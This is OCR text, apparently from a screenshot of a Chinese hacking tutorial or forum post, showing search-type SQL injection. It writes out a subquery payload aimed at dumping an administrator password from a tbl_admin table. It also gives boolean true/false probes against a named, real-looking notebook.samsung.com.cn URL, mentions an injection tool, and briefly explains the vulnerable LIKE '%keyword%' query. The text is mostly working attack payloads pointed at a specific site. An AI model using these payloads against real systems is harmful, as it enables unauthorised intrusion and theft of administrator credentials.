
search=Donic%'and (select top 1 c_c_password from
tbl_admin)>0 and '%'=' //这个语句是暴出管理员密码的，可惜直
接返回了正常页面，郁闷。。。。
一会再想别的办法吧。。。。。
另外说下，2.3 的啊D支持搜索型的注入方式是：
一般网站的搜索都是部分匹配的
有漏洞的url是
http://notebook.samsung.com.cn/news/news.aspx?
page=1&type=product&ST=title&SC=
构造注入语句 三星%'and 1=1 and '%'='
三星%'and 1=2 and '%'='
大家看到了吧 两个返回页面是不一样的 说明有注入的漏洞 特征
字 写笔记本 就是三星%'and 1=1 and '%'=' 返回时有的
我们知道一般搜索代码是这么写的：
Select * from 表名where 字段like ’%关键字%’
这样就造成了对关键字前后的所有匹配(%是用来全部匹配的)